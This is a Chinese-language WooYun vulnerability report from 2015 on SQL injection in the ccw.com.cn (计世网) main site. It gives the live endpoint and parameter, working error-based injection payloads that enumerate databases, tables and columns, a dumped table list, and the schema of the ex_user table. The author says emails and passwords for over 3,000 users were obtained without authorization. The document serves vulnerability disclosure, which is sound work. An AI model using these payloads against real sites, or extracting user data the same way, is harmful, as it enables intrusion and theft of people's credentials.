漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0109387
漏洞标题:计世网主站SQL注入
相关厂商:计世网
漏洞作者: NGup
提交时间:2015-04-21 11:50
修复时间:2015-04-26 11:52
公开时间:2015-04-26 11:52
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:10
漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-04-21: 细节已通知厂商并且等待厂商处理中
2015-04-26: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
计世网主站存在sql数据库报错注入
详细说明:


注入点:http://www.ccw.com.cn/createoffline/get_times 参数:meeting_id=6
报错:
典型的数据库报错注入,套公式:
meeting_id=6 and (SELECT 's' FROM(SELECT COUNT(*),CONCAT(FLOOR(RAND(0)*2),(select count(distinct table_schema) from information_schema.columns))x FROM INFORMATION_SCHEMA.TABLES GROUP BY x)a)

把1去掉,就是两个数据库,一个肯定是information_schema,查另一个:
meeting_id=6 and (SELECT 's' FROM(SELECT COUNT(*),CONCAT(FLOOR(RAND(0)*2),(select table_schema from information_schema.columns where table_schema!='information_schema' limit 1,1))x FROM INFORMATION_SCHEMA.TABLES GROUP BY x)a),得到数据库名:itjia。

下面查看表:
124个表,还是交个工具吧:
meeting_id=6 and (SELECT 's' FROM(SELECT COUNT(*),CONCAT(FLOOR(RAND(0)*2),(select table_name from (select distinct table_name from information_schema.columns where table_schema='itjia')b limit 1,1))x FROM INFORMATION_SCHEMA.TABLES GROUP BY x)a)

只要将limit中的1改一下就OK了,用burpsuite提交:
下面是所有的表:
+-----------------------+
| appinfo |
| auth_codes |
| dalao |
| ex_applycio |
| ex_arbor |
| ex_attachment |
| ex_bchy |
| ex_buchonghangye |
| ex_ca2014 |
| ex_caexpo |
| ex_card |
| ex_card_group |
| ex_card_ship |
| ex_cardrefuse_ship |
| ex_ccw_index_focus |
| ex_cioforum |
| ex_cioforum2013 |
| ex_ciopw |
| ex_ciopx2012 |
| ex_ciotp |
| ex_cisco |
| ex_citrix |
| ex_city |
| ex_collection |
| ex_collection_group |
| ex_comment |
| ex_community |
| ex_dmf2013 |
| ex_edm |
| ex_emc |
| ex_emc_feedback |
| ex_emc_user |
| ex_emcbiao |
| ex_emcuser |
| ex_emcverify |
| ex_event |
| ex_event_user |
| ex_eyan |
| ex_eyanip |
| ex_haocio_comment |
| ex_huawei |
| ex_huaweiuser |
| ex_ibm |
| ex_intel |
| ex_it2013 |
| ex_itjiaodian4 |
| ex_jiaodian5 |
| ex_jiaodian_base |
| ex_jp |
| ex_letter_status |
| ex_live |
| ex_live_comment |
| ex_live_content |
| ex_meeting |
| ex_meeting_access |
| ex_meeting_ad |
| ex_meeting_apply |
| ex_meeting_comment |
| ex_meeting_file |
| ex_meeting_position |
| ex_meeting_reply |
| ex_meeting_user |
| ex_meeting_video |
| ex_member |
| ex_message |
| ex_minisite |
| ex_noteset |
| ex_offline_huigu |
| ex_offline_lianxi |
| ex_offline_menpiao |
| ex_offline_news |
| ex_offline_richeng |
| ex_offline_zanzhu |
| ex_offline_zuzhi |
| ex_online_bmb |
| ex_online_bmbfield |
| ex_online_jiabin |
| ex_online_jiangpin |
| ex_online_zhuchi |
| ex_onwall |
| ex_pro_tag |
| ex_recommend |
| ex_release |
| ex_reply |
| ex_role |
| ex_rsa |
| ex_setting |
| ex_shouye |
| ex_shouye2show |
| ex_snw2014 |
| ex_snw2014_tech |
| ex_special |
| ex_special_comment |
| ex_special_eyanlist |
| ex_special_report |
| ex_subscribe_cio |
| ex_subscribe_man |
| ex_subscribe_tag |
| ex_system_tag |
| ex_tag |
| ex_tag_relation |
| ex_trade |
| ex_tuwenlive |
| ex_tvforum |
| ex_tvrelease |
| ex_user |
| ex_user_chengjiu |
| ex_user_cominfo |
| ex_user_company |
| ex_user_education |
| ex_user_menu |
| ex_user_privacy |
| ex_user_profile |
| ex_user_role |
| ex_user_role_menu |
| ex_user_status |
| ex_user_weibo |
| ex_video |
| ex_videointerview_old |
| ex_weight_tag |
| ex_yaoqing |
| ex_ztsafe |
| tokens |
| zhongjiang |
+-----------------------+
好吧,其实这是用sqlmap跑出来的。-_-
用户表:ex_user:
语句:meeting_id=6 and (SELECT 's' FROM(SELECT COUNT(*),CONCAT(FLOOR(RAND(0)*2),(select column_name from (select distinct column_name from information_schema.columns where table_name='ex_user')b limit 1,1))x FROM INFORMATION_SCHEMA.TABLES GROUP BY x)a)
+---------------+---------------------+
| Column | Type |
+---------------+---------------------+
| domain | varchar(32) |
| avatar_status | tinyint(4) |
| cancel | tinyint(1) |
| domain_time | int(1) |
| email | char(100) |
| fromuid | int(11) |
| id | mediumint(8) |
| lastactivity | int(10) unsigned |
| lastloginip | char(15) |
| lastlogintime | int(10) unsigned |
| password | char(32) |
| regip | char(15) |
| regtime | int(10) unsigned |
| sitefrom | tinyint(1) |
| status | tinyint(1) |
| t_access_key | varchar(50) |
| token | char(128) |
| type | tinyint(1) unsigned |
| username | char(32) |
| weibo_key | varchar(100) |
+---------------+---------------------+
重要的email,password:共3000多用户,不过email去重之后只有1947:
漏洞证明:
修复方案:
过滤
版权声明:转载请注明来源 NGup@乌云
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2015-04-26 11:52
厂商回复:
漏洞Rank:15 (WooYun评价)
最新状态:
暂无